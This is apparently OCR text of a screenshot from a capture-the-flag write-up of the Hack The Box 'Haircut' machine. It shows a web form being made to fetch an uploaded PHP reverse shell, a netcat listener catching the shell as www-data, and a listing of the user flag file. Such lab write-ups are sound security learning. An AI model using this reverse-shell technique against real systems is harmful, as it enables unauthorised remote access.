 Hairdresser checker - Mozilla Firefox
Hairdresser checker
10.10.10.24/exposed.php
3
Enter the Hairdresser's location you would like to check. Example: http://localhost/test.html
uploads/php-reverse-shell.php Go
Requesting Site...
% Total % Received % Xferd Average Speed Time Time Time Current Dload Upload Total Spent Left Speed 0 0 0 0
0 0 0 0 --:--:-- --:--:-- --:--:-- 0 100 5492 100 5492 0 0 27056 0 --:--:-- --:--:-- --:--:-- 27188
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~/Documents/htb/haircut]
└─$ nc -lvp 8888
listening on [any] 8888 ...
10.10.10.24: inverse host lookup failed: Unknown host
connect to [10.10.16.9] from (UNKNOWN) [10.10.10.24] 37958
Linux haircut 4.4.0-78-generic #99-Ubuntu SMP Thu Apr 27 15:29:09 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
14:25:12 up 30 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls -lrt /home/maria/user.txt
-rw-r--r-- 1 root root 33 Nov  2 13:55 /home/maria/user.txt
$